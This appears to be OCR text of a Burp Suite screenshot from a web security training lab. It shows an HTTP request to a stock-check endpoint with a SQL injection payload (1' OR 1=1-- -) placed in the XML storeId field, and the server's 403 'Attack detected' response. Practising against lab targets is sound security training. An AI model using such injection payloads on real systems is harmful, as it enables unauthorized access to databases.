 Send
Cancel
< ▼
> ▼
Target: https://0a81001a045a7203c0f32139003300c9.
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a81001a045a7203c0f32139003300c9.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a81001a045a7203c0f32139003300c9.web-security-academy.net
/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a81001a045a7203c0f32139003300c9.web-security-academy.net
11 Content-Length: 119
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1' OR 1=1-- -
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 17
5
6 "Attack detected"